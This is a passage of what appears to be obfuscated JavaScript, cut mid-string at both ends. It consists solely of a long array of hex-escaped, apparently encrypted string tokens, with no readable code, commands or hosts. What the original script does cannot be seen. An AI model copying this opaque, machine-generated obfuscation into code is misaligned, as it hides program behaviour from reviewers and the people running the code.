4f\x67\x77\x72\x54\x43\x6a\x4d\x4f\x4b\x50\x4d\x4b\x61\x43\x54\x76\x43\x6a\x77\x55\x4e\x77\x70\x7a\x43\x68\x41\x3d\x3d','\x77\x36\x67\x41\x77\x6f\x33\x44\x6f\x38\x4f\x46\x62\x73\x4b\x6e\x77\x72\x5a\x2b\x77\x34\x2f\x44\x74\x44\x31\x59\x77\x72\x5a\x68\x77\x72\x51\x79\x77\x6f\x64\x59\x58\x73\x4f\x32','\x58\x43\x67\x76\x77\x70\x33\x43\x73\x73\x4b\x74\x56\x38\x4f\x51\x77\x72\x76\x44\x67\x73\x4b\x31\x48\x78\x70\x33\x48\x41\x50\x44\x6c\x44\x41\x65\x59\x78\x42\x67\x77\x35\x4a\x66\x77\x70\x70\x70\x77\x6f\x73\x78\x77\x70\x77\x32\x77\x36\x37\x43\x76\x52\x44\x43\x72\x67\x66\x43\x6e\x56\x63\x3d','\x77\x35\x2f\x44\x71\x78\x2f\x44\x6f\x73\x4f\x38\x77\x34\x77\x3d','\x54\x63\x4b\x73\x4a\x52\x31\x5a\x57\x63\x4b\x79\x42\x78\x33\x44\x6a\x73\x4b\x51\x77\x34\x51\x59\x77\x34\x41\x32\x77\x71\x38\x63\x77\x36\x58\x43\x69\x4d\x4b\x38\x77\x71\x50\x44\x75\x54\x42\x59\x77\x35\x6a\x44\x72\x38\x4f\x4c\x77\x71\x6b\x3d','\x62\x54\x78\x77\x77\x36\x39\x42\x77\x35\x67\x4b\x77\x70\x63\x67\x77\x36\x51\x53\x63\x4d\x4f\x51\x77\x37\x30\x30','\x77\x34\x7a\x44\x74\x67\x54\x44\x6f\x73\x4f\x68\x77\x35\x41\x58','\x58\x79\x73\x6a\x77\x6f\x72\x43\x76\x73\x4b\x6b\x46\x38\x4f\x57\x77\x37\x44\x43\x6c\x38\x4b\x6a\x45\x67\x74\x4e','\x77\x34\x72\x43\x67\x79\x34\x52\x61\x4d\x4b\x58\x4f\x77\x3d\x3d','\x77\x34\x73\x74\x77\x6f\x54\x44\x69\x78\x6c\x77\x63\x30\x2f\x43\x76\x77\x6a\x44\x74\x7a\x54\x43\x72\x63\x4b\x6f','\x50\x4d\x4b\x75\x77\x37\x67\x2f\x4b\x73\x4b\x53','\x77\x71\x76\x44\x6b\x42\x2f\x44\x69\x63\x4f\x47\x49\x30\x41\x3d','\x77\x70\x35\x70\x58\x63\x4f\x57\x77\x71\x64\x6d\x66\x54\x64\x44\x77\x37\x37\x44\x75\x51\x3d\x3d','\x65\x44\x5a\x32\x77\x37\x39\x51\x77\x35\x67\x3d','\x77\x6f\x45\x42\x77\x70\x68\x67\x77\x35\x6a\x44\x6b\x33\x44\x44\x68\x63\x4f\x58\x77\x70\x39\x32\x77\x6f\x50\x43\x75\x41\x3d\x3d','\x4e\x63\x4b\x69\x77\x71\x4e\x76\x77\x36\x50\x43\x72\x51\x3d\x3d','\x77\x6f\x4c\x43\x6b\x57\x45\x3d','\x66\x6e\x52\x70\x77\x37\x66\x43\x69\x57\x33\x43\x6e\x77\x73\x55\x77\x36\x31\x51\x57\x4d\x4f\x42\x43\x73\x4f\x4a\x77\x70\x44\x44\x68\x73\x4b\x4b','\x54\x69\x59\x67\x77\x70\x33\x43\x75\x67\x3d\x3d','\x63\x30\x50\x44\x6e\x41\x3d\x3d','\x77\x72\x4c\x44\x75\x6d\x66\x44\x74\x38\x4f\x6c\x61\x44\x34\x75\x77\x70\x5a\x76\x77\x37\x6f\x35\x77\x6f\x4a\x4d\x77\x35\x70\x59\x42\x51\x3d\x3d','\x77\x71\x52\x68\x53\x42\x76\x44\x74\x67\x3d\x3d','\x41\x43\x31\x6b\x77\x35\x76\x44\x6b\x4d\x4f\x65\x77\x6f\x45\x6b\x77\x34\x62\x44\x69\x44\x66\x44\x6c\x63\x4f\x31\x53\x58\x58\x44\x73\x55\x7a\x44\x70\x51\x3d\x3d','\x62\x38\x4b\x70\x41\x47\x50\x43\x74\x46\x55\x3d','\x4c\x4d\x4f\x39\x77\x36\x74\x32\x77\x72\x67\x76\x77\x6f\x48\x43\x74\x41\x3d\x3d','\x77\x36\x55\x69\x77\x35\x66\x44\x6e\x31\x52\x4d\x54\x73\x4f\x37\x51\x73\x4f\x36\x52\x54\x6e\x43\x73\x73\x4b\x64\x77\x70\x59\x3d','\x77\x37\x42\x55\x77\x34\x30\x71\x77\x70\x70\x6f','\x66\x73\x4b\x4a\x77\x70\x77\x6c\x53\x67\x3d\x3d','\x77\x34\x6b\x58\x49\x4d\x4f\x67\x77\x37\x48\x43\x75\x38\x4f\x4f\x41\x4d\x4f\x34\x77\x34\x50\x43\x74\x44\x33\x44\x6c\x6c\x77\x33\x65\x54\x44\x44\x71\x4d\x4b\x4f\x57\x67\x3d\x3d','\x77\x72\x44\x43\x6f\x6c\x6b\x32\x77\x70\x4a\x4c','\x77\x72\x46\x76\x53\x67\x44\x44\x74\x67\x59\x42\x77\x72\x35\x61\x77\x36\x63\x3d','\x4c\x63\x4f\x71\x52\x68\x2f\x43\x67\x63\x4b\x58\x77\x70\x70\x50\x66\x47\x4c\x43\x68\x4d\x4f\x48\x77\x70\x55\x73\x65\x38\x4f\x45\x77\x72\x54\x44\x70\x4d\x4b\x4f\x77\x37\x51\x76\x77\x71\x50\x43\x6c\x67\x3d\x3d','\x77\x72\x50\x44\x73\x6d\x58\x44\x70\x73\x4f\x76','\x77\x37\x4a\x46\x77\x36\x63\x3d','\x77\x72\x35\x68\x53\x67\x6e\x44\x70\x67\x51\x53\x77\x72\x49\x3d','\x47\x73\x4f\x50\x77\x6f\x45\x34\x77\x6f\x4e\x33\x77\x34\x4e\x38\x77\x35\x35\x57\x45\x45\x58\x44\x67\x63\x4b\x62\x50\x63\x4b\x31\x77\x37\x4e\x65\x77\x71\x66\x44\x69\x4d\x4f\x30\x77\x35\x30\x53\x77\x35\x41\x5a\x77\x72\x73\x3d','\x4f\x4d\x4b\x55\x77\x36\x64\x44\x77\x36\x45\x3d','\x77\x71\x76\x44\x70\x6d\x54\x44\x73\x63\x4f\x76\x62\x56\x45\x3d','\x77\x70\x67\x42\x77\x70\x42\x6d','\x56\x38\x4f\x72\x77\x70\x30\x79\x59\x67\x7a\x44\x70\x51\x3d\x3d','\x62\x73\x4b\x36\x47\x4d\x4b\x54\x4a\x63\x4f\x5a','\x4c\x73\x4b\x2f\x77\x37\x38\x6f\x4d\x63\x4b\x57\x77\x70\x7a\x44\x70\x73\x4b\x74\x77\x36\x64\x39\x51\x78\x44\x43\x67\x4d\x4b\x76\x62\x38\x4b\x36\x77\x34\x38\x6f\x43\x51\x3d\x3d','\x4a\x73\x4b\x37\x77\x71\x5a\x70\x77\x37\x49\x3d','\x77\x37\x50\x44\x74\x38\x4b\x34','\x61\x38\x4b\x6a\x77\x34\x5a\x2f\x77\x36\x6c\x46\x56\x63\x4f\x42\x56\x79\x30\x3d','\x4f\x4d\x4f\x6b\x77\x37\x42\x52\x77\x72\x73\x35\x77\x35\x7a\x43\x71\x43\x45\x70\x59\x42\x46\x47\x77\x70\x2f\x44\x6d\x7a\x54\x44\x72\x73\x4b\x54\x77\x37\x66\x44\x6b\x4d\x4b\x4c','\x47\x43\x31\x2b\x77\x34\x66\x44\x6b\x67\x3d\x3d','\x5a\x63\x4b\x32\x4e\x51\x3d\x3d','\x77\x35\x66\x43\x6b\x79\x73\x42\x63\x38\x4b\x74\x4f\x38\x4b\x54\x57\x68\x72\x43\x76\x67\x3d\x3d','\x77\x34\x54\x43\x6f\x78\x45\x65\x77\x37\x49\x4d\x77\x71\x45\x48\x77\x71\x7a\x43\x71\x7a\x62\x44\x6d\x31\x4d\x68\x77\x34\x4c\x43\x67\x69\x64\x55\x77\x34\x30\x4c\x77\x35\x4a\x41\x77\x6f\x78\x6b\x77\x34\x30\x6d\x77\x70\x6b\x52','\x56\x6c\x6e\x43\x68\x73\x4f\x38\x77\x71\x35\x32','\x47\x63\x4b\x51\x77\x36\x6c\x78\x77\x34\x6a\x44\x6e\x4d\x4f\x67\x77\x35\x73\x67\x77\x34\x42\x66\x77\x70\x72\x44\x73\x38\x4b\x4f\x77\x36\x74\x4a\x62\x4d\x4f\x55\x63\x63\x4b\x59\x77\x36\x45\x3d','\x42\x32\x2f\x44\x75\x6d\x4d\x76\x45\x73\x4f\x74\x5a\x4d\x4f\x65\x77\x72\x62\x43\x75\x4d\x4b\x4f\x77\x6f\x4a\x67\x41\x63\x4f\x55\x77\x34\x33\x44\x73\x33\x37\x43\x71\x42\x45\x4e\x77\x37\x72\x43\x6d\x57\x7a\x44\x6c\x32\x73\x65\x48\x67\x3d\x3d','\x42\x6d\x66\x44\x75\x48\x49\x6c','\x77\x35\x6e\x44\x76\x42\x6a\x44\x6f\x73\x4f\x38\x77\x34\x30\x4d\x77\x6f\x58\x44\x72\x4d\x4b\x58\x45\x51\x3d\x3d','\x49\x63\x4f\x43\x77\x72\x67\x70\x77\x70\x4a\x71\x77\x6f\x4e\x77','\x77\x72\x45\x4c\x77\x6f\x5a\x35\x77\x35\x54\x44\x67\x48\x76\x44\x68\x63\x4b\x45\x77\x6f\x42\x31\x77\x34\x48\x44\x76\x67\x56\x6b\x50\x48\x62\x44\x69\x67\x38\x4b\x77\x70\x33\x44\x6b\x73\x4b\x66\x77\x71\x64\x45\x77\x72\x39\x38\x56\x56\x42\x35\x41\x63\x4b\x5a\x4f\x4d\x4b\x58\x47\x63\x4f\x69\x53\x73\x4f\x73\x77\x6f\x62\x44\x69\x31\x54\x43\x6e\x73\x4f\x39\x77\x36\x2f\x43\x6b\x43\x6a\x43\x6f\x4d\x4b\x32\x66\x4d\x4f\x6a\x64\x4d\x4f\x34\x45\x38\x4b\x53\x41\x4d\x4b\x56\x4c\x4d\x4b\x35\x77\x6f\x51\x58\x5a\x6e\x41\x61\x77\x37\x48\x43\x6a\x68\x77\x71\x77\x72\x62\x44\x6e\x4d\x4b\x2b\x77\x37\x6f\x6f\x77\x71\x46\x6f\x77\x70\x6e\x44\x76\x63\x4b\x57\x77\x37\x41\x41\x62\x4d\x4b\x45\x4b\x33\x6e\x43\x72\x67\x3d\x3d','\x77\x72\x4e\x54\x5a\x6e\x6e\x43\x6c\x67\x3d\x3d','\x46\x4d\x4b\x54\x77\x37\x38\x3d','\x77\x6f\x59\x4b\x77\x6f\x31\x77\x77\x35\x66\x44\x69\x48\x76\x43\x69\x4d\x4b\x55','\x44\x63\x4b\x45\x77\x34\x67\x79\x62\x63\x4b\x4b\x4b\x67\x41\x3d','\x77\x36\x38\x66\x77\x72\x76\x44\x71\x57\x45\x54\x54\x38\x4b\x32','\x5a\x4d\x4b\x2b\x44\x58\x55\x3d','\x77\x70\x63\x4c\x77\x6f\x70\x67\x77\x35\x7a\x44\x68\x48\x76\x43\x6d\x63\x4f\x65\x77\x70\x31\x71\x77\x34\x66\x44\x70\x41\x34\x68\x49\x6e\x44\x44\x71\x41\x4d\x4c\x77\x6f\x73\x3d','\x48\x38\x4b\x75\x4c\x51\x74\x6a','\x46\x47\x6e\x44\x74\x33\x49\x74\x41\x4d\x4b\x74\x63\x38\x4f\x38\x77\x72\x66\x43\x72\x38\x4b\x66','\x77\x36\x41\x6e\x44\x73\x4b\x44\x59\x63\x4f\x69\x77\x37\x4a\x30\x77\x71\x62\x44\x6c\x73\x4f\x38\x77\x72\x4c\x43\x69\x38\x4f\x47\x4e\x38\x4b\x6a\x77\x71\x44\x43\x75\x6d\x44\x43\x6d\x38\x4f\x65\x77\x72\x59\x3d','\x56\x7a\x48\x43\x73\x6b\x63\x2f','\x41\x43\x31\x6b\x77\x35\x76\x44\x6b\x4d\x4f\x65\x77\x6f\x45\x6b\x77\x34\x62\x44\x69\x44\x66\x44\x69\x73\x4f\x75\x5a\x48\x7a\x44\x73\x30\x76\x44\x76\x7a\x7a\x44\x73\x79\x5a\x70\x77\x71\x2f\x44\x70\x51\x3d\x3d','\x49\x38\x4f\x4d\x77\x6f\x63\x6f\x77\x6f\x55\x3d','\x77\x71\x70\x6a\x55\x63\x4f\x35\x77\x72\x46\x32\x62\x44\x4e\x4f\x77\x37\x77\x3d','\x77\x35\x55\x43\x49\x67\x3d\x3d','\x59\x68\x6a\x44\x68\x67\x72\x43\x70\x38\x4f\x4e\x58\x32\x68\x42\x77\x71\x59\x3d','\x62\x45\x56\x46\x77\x6f\x62\x44\x6c\x52\x35\x66\x55\x41\x3d\x3d','\x63\x63\x4b\x38\x42\x4d\x4b\x52\x4e\x4d\x4f\x66\x61\x4d\x4b\x77\x48\x31\x35\x44\x49\x51\x3d\x3d','\x77\x35\x72\x43\x76\x46\x37\x43\x6a\x52\x45\x3d','\x77\x36\x38\x4b\x4b\x55\x50\x44\x71\x77\x3d\x3d','\x62\x69\x31\x74\x77\x36\x6c\x42\x77\x34\x56\x58\x77\x35\x45\x7a\x77\x36\x67\x48\x61\x38\x4f\x4e','\x77\x72\x70\x6c\x54\x51\x6e\x44\x75\x78\x45\x3d','\x77\x36\x41\x2b\x44\x73\x4b\x66\x4a\x67\x3d\x3d','\x77\x35\x58\x44\x6b\x4d\x4b\x50\x4f\x30\x30\x59','\x4e\x63\x4b\x31\x77\x71\x74\x73\x77\x37\x37\x43\x67\x51\x33\x43\x6d\x73\x4f\x6f\x45\x6e\x54\x43\x67\x7a\x76\x43\x73\x63\x4f\x48\x66\x77\x3d\x3d','\x62\x30\x68\x43\x77\x70\x62\x44\x6c\x51\x51\x3d','\x50\x4d\x4b\x35\x77\x37\x41\x38\x4e\x38\x4b\x2b\x77\x35\x66\x44\x73\x63\x4b\x73\x77\x35\x70\x32\x52\x79\x6a\x43\x67\x73\x4b\x75','\x5a\x38\x4b\x6e\x48\x38\x4b\x48\x4a\x63\x4f\x43','\x77\x72\x37\x44\x6a\x53\x66\x44\x6a\x38\x4f\x42\x45\x6b\x48\x43\x69\x38\x4f\x4b\x77\x71\x62\x43\x71\x77\x4c\x43\x6c\x7a\x4d\x32\x77\x71\x68\x6c\x77\x35\x63\x78\x77\x6f\x68\x42\x55\x77\x3d\x3d','\x77\x35\x76\x43\x74\x46\x7a\x43\x6e\x42\x76\x43\x6b\x47\x68\x65\x77\x71\x48\x44\x6f\x4d\x4f\x46\x77\x70\x4c\x44\x73\x79\x52\x55\x65\x55\x45\x41\x55\x77\x3d\x3d','\x43\x7a\x52\x37\x77\x34\x48\x44\x67\x38\x4f\x4d','\x77\x36\x51\x49\x77\x71\x2f\x44\x72\x54\x31\x53\x41\x6e\x7a\x43\x67\x53\x62\x44\x68\x77\x49\x3d','\x66\x38\x4b\x62\x77\x6f\x6b\x38\x57\x4d\x4b\x6f\x59\x52\x72\x44\x72\x6b\x78\x74\x57\x38\x4f\x45\x77\x71\x48\x43\x67\x6a\x58\x43\x6f\x78\x54\x44\x6c\x38\x4b\x73\x46\x78\x39\x41\x56\x38\x4f\x58\x42\x73\x4b\x2f\x43\x38\x4b\x48','\x4e\x63\x4f\x71\x58\x41\x50\x43\x67\x77\x3d\x3d','\x77\x34\x58\x44\x76\x4d\x4b\x6f','\x56\x53\x34\x68\x77\x6f\x33\x43\x69\x38\x4b\x78\x53\x63\x4f\x42\x77\x36\x59\x3d','\x77\x72\x66\x44\x68\x78\x37\x44\x6a\x63\x4f\x58\x4f\x41\x3d\x3d','\x77\x71\x74\x54\x66\x47\x58\x43\x6c\x45\x73\x74\x77\x34\x5a\x66\x77\x72\x4c\x44\x71\x46\x55\x67\x77\x70\x44\x43\x68\x38\x4b\x6f\x57\x73\x4f\x76\x77\x71\x59\x37\x77\x35\x66\x44\x70\x7a\x59\x33\x44\x44\x37\x44\x68\x51\x3d\x3d','\x77\x6f\x54\x43\x75\x47\x4d\x3d','\x64\x68\x48\x44\x68\x51\x54\x43\x72\x63\x4f\x47\x65\x41\x3d\x3d','\x58\x30\x54\x43\x67\x63\x4f\x6f\x77\x71\x35\x74','\x47\x53\x56\x38\x77\x35\x62\x44\x6d\x4d\x4f\x49\x77\x35\x73\x73\x77\x35\x6a\x43\x69\x54\x62\x44\x68\x4d\x4f\x73\x58\x6e\x48\x44\x75\x55\x77\x3d','\x77\x34\x49\x4f\x50\x38\x4f\x36\x77\x36\x4c\x43\x71\x51\x3d\x3d','\x77\x36\x77\x76\x77\x34\x37\x44\x6c\x46\x4a\x42\x62\x73\x4f\x38\x57\x63\x4b\x6e','\x54\x7a\x48\x43\x71\x46\x73\x39\x63\x38\x4f\x46\x49\x38\x4b\x64\x77\x70\x63\x78\x66\x79\x77\x6f\x77\x34\x37\x44\x71\x38\x4f\x4b\x64\x38\x4b\x41\x77\x36\x63\x4c\x66\x54\x54\x43\x67\x56\x77\x41\x61\x7a\x63\x55\x77\x6f\x49\x46\x58\x6b\x30\x65\x77\x6f\x62\x44\x6e\x7a\x6e\x44\x6e\x63\x4b\x36','\x77\x36\x4c\x44\x76\x38\x4b\x58\x77\x72\x66\x44\x70\x51\x3d\x3d','\x52\x6c\x4c\x43\x69\x73\x4f\x39\x77\x70\x74\x69\x58\x55\x34\x42\x77\x35\x66\x43\x75\x38\x4f\x6a\x64\x51\x3d\x3d','\x77\x35\x55\x74\x77\x70\x76\x44\x71\x4d\x4f\x44\x65\x51\x3d\x3d','\x77\x34\x44\x44\x6e\x73\x4b\x75\x77\x35\x2f\x43\x70\x41\x3d\x3d','\x77\x35\x37\x44\x69\x63\x4b\x51\x49\x56\x34\x4b\x42\x57\x48\x44\x74\x44\x59\x6a\x77\x71\x35\x59\x4c\x67\x4c\x43\x75\x4d\x4f\x4d\x77\x72\x4a\x4d\x43\x73\x4f\x55\x62\x38\x4f\x39\x55\x73\x4b\x42\x5a\x53\x38\x6c\x77\x36\x4a\x7a\x45\x63\x4b\x66\x58\x38\x4b\x59\x77\x72\x48\x44\x6c\x73\x4f\x31\x77\x36\x6e\x44\x73\x77\x3d\x3d','\x77\x71\x50\x43\x75\x31\x77\x77\x77\x6f\x4d\x3d','\x77\x34\x2f\x44\x6f\x42\x50\x44\x6f\x38\x4f\x4a\x77\x35\x67\x63\x77\x6f\x6a\x44\x72\x4d\x4b\x38\x41\x6e\x42\x74','\x77\x37\x64\x65\x77\x34\x55\x33\x77\x6f\x70\x6f','\x44\x44\x35\x7a\x77\x35\x7a\x44\x6b\x77\x3d\x3d','\x66\x38\x4b\x71\x77\x37\x77\x5a\x77\x36\x33\x43\x72\x46\x64\x48\x77\x6f\x2f\x44\x6a\x78\x46\x37\x41\x30\x4c\x43\x74\x6b\x66\x44\x67\x38\x4b\x47\x77\x6f\x31\x75\x66\x63\x4b\x7a\x77\x70\x50\x44\x69\x63\x4f\x78\x47\x63\x4b\x72\x43\x63\x4f\x6f\x77\x72\x30\x50\x77\x35\x44\x43\x75\x52\x77\x4e\x50\x38\x4b\x2b\x77\x70\x76\x44\x74\x51\x3d\x3d','\x64\x4d\x4b\x2b\x47\x73\x4b\x42\x4e\x41\x3d\x3d','\x77\x36\x48\x44\x72\x63\x4b\x65\x77\x72\x44\x44\x67\x54\x45\x36\x41\x38\x4b\x71\x77\x34\x37\x43\x70\x4d\x4b\x56\x77\x36\x45\x3d','\x77\x72\x66\x43\x71\x46\x45\x72\x77\x6f\x4a\x4c','\x64\x6c\x6a\x44\x76\x73\x4f\x61\x48\x67\x3d\x3d','\x77\x34\x4c\x43\x76\x45\x54\x43\x6b\x52\x50\x43\x68\x6a\x4a\x35\x77\x70\x72\x43\x69\x73\x4f\x78\x77\x72\x76\x44\x69\x42\x78\x2b\x57\x33\x4d\x49\x4a\x7a\x49\x75\x77\x72\x50\x44\x76\x6e\x7a\x43\x6b\x73\x4f\x6c\x62\x47\x72\x44\x6b\x73\x4b\x43\x5a\x33\x66\x43\x6b\x63\x4f\x77\x63\x6d\x63\x51\x62\x77\x58\x44\x6b\x63\x4b\x6d\x5a\x52\x63\x76\x41\x73\x4b\x57','\x61\x58\x52\x7a\x77\x37\x4c\x43\x67\x57\x2f\x43\x75\x41\x3d\x3d','\x77\x35\x51\x54\x77\x71\x72\x44\x71\x47\x63\x50\x54\x73\x4b\x6a\x77\x70\x41\x78\x77\x71\x31\x4c\x4c\x56\x37\x44\x71\x57\x41\x44\x42\x6d\x63\x45\x53\x68\x48\x44\x6d\x73\x4f\x45\x4f\x51\x3d\x3d','\x77\x72\x58\x44\x67\x77\x62\x44\x67\x38\x4f\x45\x4d\x55\x66\x43\x69\x38\x4f\x50\x77\x37\x76\x43\x72\x41\x4c\x43\x73\x69\x77\x67','\x4f\x38\x4b\x6b\x77\x37\x41\x36\x4f\x77\x3d\x3d','\x77\x36\x55\x69\x77\x35\x66\x44\x6e\x31\x52\x4d\x54\x73\x4f\x37\x51\x73\x4f\x36\x58\x7a\x6e\x43\x74\x4d\x4b\x66\x77\x71\x49\x6b\x52\x63\x4f\x34\x56\x73\x4f\x6b\x77\x36\x42\x4a\x59\x48\x37\x43\x72\x53\x44\x44\x6b\x6e\x37\x43\x6c\x58\x63\x3d','\x77\x72\x42\x42\x62\x33\x37\x43\x73\x6b\x30\x38\x77\x34\x64\x5a\x77\x35\x6a\x44\x75\x55\x30\x30','\x56\x4d\x4f\x78\x77\x70\x49\x35\x61\x78\x73\x3d','\x77\x34\x4c\x43\x76\x45\x54\x43\x6b\x52\x50\x43\x68\x6a\x4a\x35\x77\x70\x72\x43\x69\x73\x4f\x30\x77\x71\x54\x44\x6d\x41\x6c\x57\x55\x6d\x55\x39\x64\x44\x73\x6d\x77\x71\x54\x44\x72\x54\x33\x43\x6b\x63\x4f\x6d\x61\x32\x72\x43\x6c\x4d\x4b\x6f\x63\x58\x30\x3d','\x51\x67\x46\x4f\x47\x46\x39\x57\x77\x71\x52\x6b\x49\x73\x4f\x49\x56\x4d\x4b\x38\x77\x34\x38\x3d','\x77\x72\x58\x44\x76\x32\x6a\x44\x70\x38\x4f\x73\x63\x47\x49\x33','\x59\x63\x4f\x6f\x77\x72\x59\x74\x77\x71\x62\x43\x6f\x6d\x6a\x43\x67\x38\x4b\x75\x42\x79\x44\x43\x68\x6c\x66\x43\x70\x63\x4b\x66\x50\x4d\x4b\x52\x47\x53\x4d\x7a\x77\x34\x46\x64\x51\x38\x4f\x6f\x47\x38\x4f\x5a\x4c\x44\x38\x3d','\x4d\x4d\x4f\x37\x58\x42\x2f\x43\x6b\x67\x3d\x3d','\x44\x4d\x4f\x6c\x77\x36\x51\x3d','\x52\x38\x4b\x2b\x77\x34\x67\x3d','\x77\x34\x51\x45\x4d\x38\x4f\x6f\x77\x36\x4c\x43\x76\x38\x4f\x2f\x41\x38\x4f\x76\x77\x6f\x44\x43\x73\x6a\x7a\x44\x6a\x41\x3d\x3d','\x62\x78\x44\x44\x6c\x77\x3d\x3d','\x64\x51\x2f\x44\x6b\x77\x3d\x3d','\x77\x36\x77\x65\x4f\x77\x3d\x3d','\x77\x70\x2f\x44\x74\x38\x4b\x76\x4a\x6c\x6f\x4b\x41\x58\x33\x44\x73\x33\x51\x33\x77\x6f\x4a\x76\x4f\x54\x44\x43\x73\x4d\x4f\x63\x77\x71\x35\x62\x4b\x38\x4b\x4b\x53\x4d\x4f\x4c\x4e\x38\x4b\x75\x51\x77\x67\x59\x77\x35\x51\x39\x65\x38\x4b\x49\x5a\x38\x4b\x4c','\x77\x34\x67\x77\x47\x38\x4b\x48','\x4d\x63\x4f\x71\x58\x68\x4c\x43\x69\x63\x4b\x62','\x77\x72\x56\x48\x65\x57\x51\x3d','\x77\x35\x41\x67\x49\x51\x3d\x3d','\x77\x36\x34\x73\x77\x72\x34\x3d','\x77\x72\x6a\x44\x76\x73\x4b\x75\x4d\x4d\x4f\x4f\x77\x37\x2f\x43\x68\x69\x48\x44\x73\x4d\x4f\x7a\x59\x67\x3d\x3d','\x63\x73\x4b\x33\x77\x35\x35\x76\x77\x37\x34\x3d','\x77\x36\x44\x44\x73\x63\x4b\x6f\x77\x72\x62\x44\x73\x6a\x38\x78\x43\x67\x3d\x3d','\x77\x71\x66\x43\x6c\x6d\x45\x3d','\x4e\x63\x4f\x75\x56\x45\x37\x44\x6b\x38\x4f\x42\x77\x6f\x39\x42\x50\x33\x2f\x43\x69\x73\x4b\x55\x77\x70\x6b\x70\x61\x38\x4f\x47\x77\x36\x50\x43\x75\x4d\x4f\x53\x77\x37\x6f\x2f\x77\x6f\x58\x43\x69\x4d\x4b\x77\x4e\x46\x50\x44\x6b\x4d\x4f\x52\x77\x71\x37\x43\x71\x73\x4f\x71\x63\x6b\x54\x43\x6a\x77\x70\x4e\x42\x47\x68\x42\x77\x70\x4c\x44\x76\x38\x4f\x67\x55\x78\x48\x44\x74\x73\x4b\x4c\x4e\x73\x4f\x59\x77\x35\x2f\x43\x6f\x38\x4f\x59\x77\x35\x7a\x43\x72\x58\x63\x61\x77\x34\x62\x43\x75\x6d\x67\x44\x51\x38\x4f\x76\x4b\x31\x4e\x45\x77\x36\x51\x3d','\x77\x37\x55\x6b\x48\x4d\x4b\x48','\x77\x35\x73\x4c\x4e\x77\x3d\x3d','\x77\x34\x49\x76\x4f\x51\x3d\x3d','\x56\x43\x4a\x50','\x77\x72\x35\x6c\x53\x67\x6e\x44\x70\x77\x30\x3d','\x77\x35\x6e\x44\x76\x38\x4f\x71\x54\x4d\x4f\x4d\x77\x36\x6a\x44\x68\x47\x44\x44\x6f\x63\x4b\x4b\x47\x31\x37\x43\x73\x43\x6c\x51\x48\x38\x4b\x76\x48\x73\x4b\x6a\x65\x58\x45\x52\x64\x41\x51\x69\x77\x6f\x64\x49\x54\x38\x4b\x75\x44\x67\x58\x43\x6c\x38\x4f\x55\x4e\x73\x4f\x73\x77\x70\x39\x72\x4e\x54\x7a\x43\x75\x51\x3d\x3d','\x77\x34\x2f\x43\x6a\x56\x59\x3d','\x77\x36\x6b\x33\x77\x34\x37\x44\x6c\x77\x3d\x3d','\x4d\x73\x4b\x75\x77\x71\x56\x39','\x57\x78\x31\x4d','\x56\x73\x4b\x35\x77\x35\x6b\x3d','\x77\x71\x33\x43\x6f\x77\x55\x47\x64\x63\x4b\x56\x4b\x38\x4f\x32\x77\x34\x2f\x43\x67\x38\x4b\x49\x61\x53\x77\x3d','\x77\x71\x78\x66\x62\x51\x3d\x3d','\x77\x35\x38\x7a\x77\x6f\x67\x3d','\x59\x53\x72\x44\x74\x77\x3d\x3d','\x77\x6f\x50\x43\x67\x6e\x76\x43\x6c\x68\x66\x43\x68\x6a\x5a\x6c\x77\x70\x33\x44\x69\x4d\x4f\x67\x77\x6f\x6a\x44\x72\x78\x35\x6b\x57\x6e\x55\x68\x59\x78\x70\x34\x77\x6f\x50\x44\x6e\x31\x4c\x43\x74\x63\x4f\x54\x58\x31\x7a\x43\x73\x38\x4f\x36\x61\x57\x50\x43\x6b\x63\x4f\x71','\x57\x38\x4f\x71\x77\x70\x38\x78','\x58\x6b\x54\x43\x6e\x4d\x4f\x38\x77\x72\x74\x69\x58\x51\x3d\x3d','\x77\x70\x38\x4c\x77\x6f\x34\x3d','\x61\x69\x64\x78\x77\x36\x68\x4c\x77\x35\x77\x3d','\x58\x43\x67\x76\x77\x70\x33\x43\x73\x73\x4b\x74\x56\x38\x4f\x51','\x77\x72\x66\x43\x76\x55\x51\x3d','\x77\x72\x46\x76\x53\x68\x33\x44\x76\x41\x6b\x51','\x4f\x38\x4b\x62\x77\x36\x39\x54\x77\x36\x4c\x44\x70\x38\x4f\x72\x77\x35\x41\x67','\x57\x79\x67\x69\x77\x70\x76\x43\x73\x4d\x4b\x6b\x58\x41\x3d\x3d','\x77\x35\x2f\x43\x70\x52\x67\x3d','\x77\x34\x49\x67\x77\x70\x33\x44\x67\x42\x39\x39\x4b\x56\x44\x43\x76\x77\x3d\x3d','\x4b\x38\x4b\x62\x77\x36\x68\x5a\x77\x36\x44\x44\x71\x38\x4f\x51\x77\x36\x63\x4e\x77\x36\x5a\x43\x77\x70\x37\x44\x72\x63\x4b\x47\x77\x34\x5a\x44\x62\x4d\x4f\x55','\x77\x35\x46\x4e\x77\x35\x41\x38','\x43\x53\x6c\x6d\x77\x36\x62\x44\x6e\x73\x4f\x53\x77\x70\x41\x3d','\x4d\x67\x48\x43\x67\x78\x2f\x44\x74\x4d\x4f\x55\x4f\x57\x30\x41\x77\x72\x2f\x44\x6c\x63\x4b\x42\x43\x38\x4b\x6f\x47\x51\x3d\x3d','\x62\x6a\x35\x7a\x77\x36\x56\x51','\x56\x43\x49\x69\x77\x6f\x2f\x43\x71\x38\x4b\x67','\x77\x6f\x54\x44\x6b\x55\x72\x44\x6c\x38\x4f\x50\x57\x56\x63\x53\x77\x72\x42\x32\x77\x34\x55\x48\x77\x71\x5a\x73\x77\x37\x49\x67\x66\x57\x74\x4f\x77\x6f\x55\x76\x56\x38\x4b\x47\x4e\x56\x30\x4a\x77\x35\x50\x44\x74\x6e\x50\x43\x71\x79\x37\x44\x75\x46\x62\x43\x71\x46\x30\x49\x77\x72\x37\x44\x73\x63\x4b\x6f\x77\x71\x66\x44\x6f\x6c\x62\x43\x6c\x6a\x6c\x77\x4a\x6d\x66\x44\x6e\x32\x54\x43\x76\x63\x4f\x46\x61\x4d\x4b\x4a\x77\x34\x6f\x31\x77\x70\x35\x34\x77\x36\x45\x45\x63\x4d\x4f\x46\x77\x37\x58\x44\x6e\x42\x34\x3d','\x77\x36\x6b\x4a\x43\x51\x3d\x3d','\x45\x53\x7a\x44\x71\x30\x35\x6f\x62\x73\x4b\x41\x4d\x4d\x4f\x5a\x77\x34\x56\x77\x63\x48\x45\x6d\x77\x72\x6a\x44\x73\x4d\x4b\x63','\x77\x72\x62\x44\x6f\x32\x58\x44\x75\x73\x4f\x2b','\x77\x35\x73\x51\x50\x41\x3d\x3d','\x5a\x52\x58\x44\x6b\x52\x48\x43\x68\x38\x4f\x48\x62\x33\x52\x77